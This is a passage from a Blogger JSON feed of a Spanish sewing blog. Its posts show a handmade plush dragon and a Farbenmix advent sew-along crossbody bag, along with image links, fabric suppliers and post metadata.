\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-EvXRz8k4sOWX3dx_cg9lZPSeCBVamYYLarPYI_gdL1AO_RBzjP9EwA524qSNDFk-78Q11mjP2F1gIXklxTP7csu7xszCag2lN-DNJSpQbDemK5jj4uApFiZMe9ZlugWBPf1yzv9JTf8\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"880\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-EvXRz8k4sOWX3dx_cg9lZPSeCBVamYYLarPYI_gdL1AO_RBzjP9EwA524qSNDFk-78Q11mjP2F1gIXklxTP7csu7xszCag2lN-DNJSpQbDemK5jj4uApFiZMe9ZlugWBPf1yzv9JTf8\/s400\/1.jpg\" width=\"362\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEs muy majo, a pesar de tener alas no vuela (probablemente porque está un poco gordete...)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJheibyKhTljOOe8qB7Hh3UBVf1fUzHtSoqbPwDJWCfLlLRuZSFkLOtA30pbt6Hv-QpJFF1pZ6f58v8h2fRi4ul1trex6eMxrQmmbQwmQfSkBP8lupWR2_w5lHLa9qT8Fk0e-YH3qrF8E\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"784\" data-original-width=\"800\" height=\"391\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJheibyKhTljOOe8qB7Hh3UBVf1fUzHtSoqbPwDJWCfLlLRuZSFkLOtA30pbt6Hv-QpJFF1pZ6f58v8h2fRi4ul1trex6eMxrQmmbQwmQfSkBP8lupWR2_w5lHLa9qT8Fk0e-YH3qrF8E\/s400\/2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTampoco es nada ruidoso, ni escupe fuego, por suerte.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0l4suV3Vkf-H3resEl6qIF9WgNpH0aQ6pkNpZR_Z7l_vI3BXCFM0AN-F-0hhLnabXp_dX_AcZ5ON9VuYsGm1BmR-VFVqFR1RBSSvgvKh986tupYWS9EIgGb2M2xwpIPD7XoeaGfNx8P8\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"800\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0l4suV3Vkf-H3resEl6qIF9WgNpH0aQ6pkNpZR_Z7l_vI3BXCFM0AN-F-0hhLnabXp_dX_AcZ5ON9VuYsGm1BmR-VFVqFR1RBSSvgvKh986tupYWS9EIgGb2M2xwpIPD7XoeaGfNx8P8\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPero tiene una melena la mar de llamativa, es muy modernete él.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZrl9LGkmfUYGGDAtZT1C7kxmUPk3hXBNlps1FKA9a5C9YoDlFcRzxslTqRHgee6JoSAoELy658gs6Uds83UAK99UuoVXXz7wDQcucDFN4IDIbAzwXObC1JMgt54ccWW3Lm981MuZwFc\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"609\" data-original-width=\"1200\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZrl9LGkmfUYGGDAtZT1C7kxmUPk3hXBNlps1FKA9a5C9YoDlFcRzxslTqRHgee6JoSAoELy658gs6Uds83UAK99UuoVXXz7wDQcucDFN4IDIbAzwXObC1JMgt54ccWW3Lm981MuZwFc\/s640\/6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nA partir de ahora, será el Guardián de \u003Ca href=\"http:\/\/thesewingcat.com\/\" target=\"_blank\"\u003ELa Tienda Del Gato\u003C\/a\u003E. No sea que durante la noche se desenrollen las cremalleras o las cintas se mezclen con los cordones. Ahí estará el Guardián controlando cada centímetro de la tienda.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRCdfIp_NWg_oiUxkZK-mzbNqp6YRniI4F8IPLj1uxeWXBgbKLBrRw4_olKHUzO250jYAOX_GRYcsZEc1qATFDO5dh3_dcunT0JhKz1XKZ2YkpjzYuBNiyNsBccGHz2EHVG42IZFLFD-I\/s1600\/8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRCdfIp_NWg_oiUxkZK-mzbNqp6YRniI4F8IPLj1uxeWXBgbKLBrRw4_olKHUzO250jYAOX_GRYcsZEc1qATFDO5dh3_dcunT0JhKz1XKZ2YkpjzYuBNiyNsBccGHz2EHVG42IZFLFD-I\/s400\/8.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEl patrón es de Aleksio; si buscáis por Instagram #Aleksio veréis otros peluches gordotes y simpáticos, desde elefantes hasta unicornios. Le tenía ganas, lleva tiempo esperando su turno y por fin me pude poner con él!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbVpF4NNzoqxRfyBMoYE5Vu2VgcX32Wpfd2S8CObGpdMLs6A5r4dhGHIwibvD7Ksj5nogTJD0m7VR2aCJBYLpui90kTuBE-vpjpCahtY90Crwr0Tbfa7W9U_RKnw5vCJAApmnbr9Iek3w\/s1600\/7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"800\" height=\"381\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbVpF4NNzoqxRfyBMoYE5Vu2VgcX32Wpfd2S8CObGpdMLs6A5r4dhGHIwibvD7Ksj5nogTJD0m7VR2aCJBYLpui90kTuBE-vpjpCahtY90Crwr0Tbfa7W9U_RKnw5vCJAApmnbr9Iek3w\/s400\/7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEs grandote... fijaos mi mano al lado! El peque se emocionó al verlo, no hacía más que abrazarlo y decir \"qué blanditooooooooo\".\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWshPXeyyO0bmOyVIG_RNX0ejkH1wO7upamSsjU25wwHR8D38Gk2VlEU-957pQRQkd2RWy-U_DKT-FMqFW3wr1Nas7uVkFuoo6dubadKJfcrOXEKIOAjtkL7tkgnR8betsx4NKg594P8\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWshPXeyyO0bmOyVIG_RNX0ejkH1wO7upamSsjU25wwHR8D38Gk2VlEU-957pQRQkd2RWy-U_DKT-FMqFW3wr1Nas7uVkFuoo6dubadKJfcrOXEKIOAjtkL7tkgnR8betsx4NKg594P8\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nElegí polar morado y gris y para la melena tela de pelo largo, todo de \u003Ca href=\"http:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan.\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74CBd0r2vfGZK-nRj3I0_z9vJTmq2IPLeHvmV1xyqojZ-tNBliCLb4jwDSSimJtX5L0Qj3S30qR3RkAPIch1eG_yXWnqmtKrKf9VsJAGbkjuFU2kGF7PMYKahCKhIDixZq_nTESGSWWQ\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"671\" data-original-width=\"800\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74CBd0r2vfGZK-nRj3I0_z9vJTmq2IPLeHvmV1xyqojZ-tNBliCLb4jwDSSimJtX5L0Qj3S30qR3RkAPIch1eG_yXWnqmtKrKf9VsJAGbkjuFU2kGF7PMYKahCKhIDixZq_nTESGSWWQ\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLos ojos, en teoría van bordados con una cruz, pero pensé poner unos snaps. La verdad es que no me convencen, así que no descarto quitarlos y bordarlos.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYdUzbYXnL2w0ymULZKwWINjFEQSR3WEm2cet7wiHRzGczQ0yPqYnAy20UsRHK4iD8FhCACd-2OiZmoIHAm38AKIfQMm6zxtj-Jt2zzQhqTbe57UWGIZnL5wtC6vKRtTTUyKrFpCl1ZDc\/s1600\/9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1014\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYdUzbYXnL2w0ymULZKwWINjFEQSR3WEm2cet7wiHRzGczQ0yPqYnAy20UsRHK4iD8FhCACd-2OiZmoIHAm38AKIfQMm6zxtj-Jt2zzQhqTbe57UWGIZnL5wtC6vKRtTTUyKrFpCl1ZDc\/s400\/9.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nY poco más que contar, no actualizo mucho el blog pero tengo dos patrones ahí, ahí, a puntito de salir del horno para hacer un tutoriales. ¿Os apetece? A ver si lo tengo todo listo para este mismo abril.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn7ljTPu5TrF0Tlcu9kTTncY489R_FIkympD9pWsaRQyeTlWkHBO9Y4hU7Pm0p_X6588o7fn-mJS90myLaS0szxlMluyVkDKo5mcjF8a_ZWXi6eb9AB_P09-lqsgeGcuwfdwsDoRrdgHk\/s1600\/10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"800\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn7ljTPu5TrF0Tlcu9kTTncY489R_FIkympD9pWsaRQyeTlWkHBO9Y4hU7Pm0p_X6588o7fn-mJS90myLaS0szxlMluyVkDKo5mcjF8a_ZWXi6eb9AB_P09-lqsgeGcuwfdwsDoRrdgHk\/s640\/10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/5549074356828213384\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/tenemos-un-dragon-en-casa.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5549074356828213384"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/5549074356828213384"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/04\/tenemos-un-dragon-en-casa.html","title":"Tenemos un dragón en casa"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-EvXRz8k4sOWX3dx_cg9lZPSeCBVamYYLarPYI_gdL1AO_RBzjP9EwA524qSNDFk-78Q11mjP2F1gIXklxTP7csu7xszCag2lN-DNJSpQbDemK5jj4uApFiZMe9ZlugWBPf1yzv9JTf8\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-4277698824118243502"},"published":{"$t":"2020-02-05T19:10:00.000+01:00"},"updated":{"$t":"2020-02-05T19:10:21.816+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bolsos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"complementos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FarbenMix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Farbenmix '19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s1600\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s640\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEste pasado diciembre tenía clarísimo que cosería el \u003Ca href=\"https:\/\/farbenmix.de\/adventskalender\" target=\"_blank\"\u003ECalendario de Adviento anual de Farbenmix\u003C\/a\u003E. Es una costura secreta en la que cada día facilitan unas instrucciones y en un par de semanas aproximadamente terminas y descubres de qué se trata.\u0026nbsp;\u003Cdiv\u003E\nSuelen ser bolsos o similares y a mi que me pierden estas costuras, no suele darme tiempo pues diciembre es un mes para mi muy complicado.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s1600\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJ4nfYriHKrc_WmGhbOna_Me36onNcGOIf6V9KaOwPMbQR41phQbCXVgSiExgySq21H5i1Kaw4U33rvYC1mdUmvUk31b_HX3WXMfauuKgvVBeWt7IujbiY6nKVjxFsV6S5PKmcZxRcqE\/s400\/00100lrPORTRAIT_00100_BURST20200205152311557_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nFinalmente conseguí coserlo, aunque a destiempo (lo terminé hace poco). Es un bolso tipo bandolera, de tamaño mediano, con múltiples bolsillos (yo lo he simplificado). Hoy aprovecho que es miércoles de \u003Ca href=\"https:\/\/www.malascostureras.com\/2020\/02\/mimi-620.html\" target=\"_blank\"\u003EMiMi \u003C\/a\u003Epara enseñarlo.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s1600\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwiuSn6Wr3ZE21F0eCCFsiu8oomFTHSjHpmZ2XXh3irR1VPuLoslXkAZMGFqY64eBIKq-4pg48oP6nKaVmcEQbq4vdb6HVcLxqkRt9uPe5cwKjSdbseNrprC8JwO2mDmfdT4nB-5YOUvg\/s640\/00100lrPORTRAIT_00100_BURST20200205152630316_COVER.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPara el mío elegí una tela gordita y suave parecida a un ¿paño?, en color castaño, en la solapa una tela batik chulísima que compré hace años en Creativa y de la que no me queda ya ni un retalín (con esa mezcla de alegría y tristeza cuando terminas una tela que te gusta...) y para el interior, loneta de \u003Ca href=\"https:\/\/caljoan.com\/\" target=\"_blank\"\u003ECal Joan\u003C\/a\u003E. La base está entretelada con entretela rígida para darle forma, en las demás telas exteriores he puesto una entretela más fina para que no quede excesivamente tieso.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s1600\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbpyyrDhoD-UVSLbIrN9rSv04Y_1L-ROdyvK2MKgru9nqrc0l44Wm3WzMj9BOwjUheoP-olJ_BxbzOJrw5iS27_sntQA3HAcgpKiC1MaNo37nYEjZJXSCdFJGDUOWEZNKfcvMtuj-31s\/s400\/00100lrPORTRAIT_00100_BURST20200205152647766_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLa cinta es 100% algodón y es, al igual que la cremallera Rainbow y el resto de herrajes, de \u003Ca href=\"https:\/\/thesewingcat.com\/\" target=\"_blank\"\u003EThe Sewing Cat\u003C\/a\u003E. ¿Conocéis los packs Farben? Incluyen dos metros de cinta de algodón, mosquetones, regulador, cierre de imán... vamos, todo lo necesario para coserte un bolso! Puedes echar un vistazo desde este \u003Ca href=\"https:\/\/thesewingcat.com\/kits\/605-pack-farben-19.html\" target=\"_blank\"\u003EENLACE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s1600\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQXZyPqV4wLqQPGBLDKiFy6SltpPcuvcyjLj5l0ZxEXiIQg2Cp7OKAbtmGiW64O6jPkpcLOzcSDGYIwd4sAofwrLqvkbnrBX-ay2o8TqhB4_C3xC4x5sT2Z_the6T0PYKw81ZbIze3FU\/s400\/00100lrPORTRAIT_00100_BURST20200205152640186_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n¿Alguna vez te has animado a coser a ciegas sin saber qué será? \u003Ca href=\"http:\/\/mirincondemariposas.blogspot.com\/2020\/01\/costura-secreta-materiales-y-fechas.html\" target=\"_blank\"\u003EMi Rincón de Mariposas\u003C\/a\u003E tiene una propuesta para coser así... ¿te apuntas?\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s1600\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAw5tDKIag8egukQ75jr1LS4kikOCCqtXzfdfiDuXRi-zLPQzYtqS8DgRP9J6sMMMf3Em5nSZVB9GbTWMwVHcs8gWicCp-TMVB47z8xjfWHfMEJkxEpcvYNojTMJDMjAvy6Qx6cGRiOjs\/s400\/00100lrPORTRAIT_00100_BURST20200205152328912_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s1600\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOJaB06MH6abk6hoWVeJYrYFNcgse4Abk6r5tWzz_EU9e9gUEs8gOoCUS1EEmiowt2duQh45vN9owiFi0DgknS1l_DNkXaiSVEhRUBfzjmcieOakBpewFnYjmGt2-LKXVGQntatEQeuc\/s400\/00000IMG_00000_BURST20200205152437949_COVER.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiwakawaii.com\/feeds\/4277698824118243502\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1199504009187927884\/posts\/default\/4277698824118243502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiwakawaii.com\/2020\/02\/farbenmix-19.html","title":"Farbenmix '19"}],"author":[{"name":{"$t":"Kiwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14647473024865525283"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiIuETTGiD0nFRvlwOImA9Lpezj2i21UvT9DfdndguqfQtyF1bb859jlOR31DhBEXKUi21phuUizRtzIyGQf7jMgl4kMXTujRC4tiG9Mw78B8A7kQPuD_OtXsFPfka7qWGxrzrnXFCR8I\/s72-c\/00100lrPORTRAIT_00100_BURST20200205152252436_COVER.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1199504009187927884.post-6131044908311757515"},"published":{"$t":"2020-01-14T09:30:00.001+01:00"},"updated"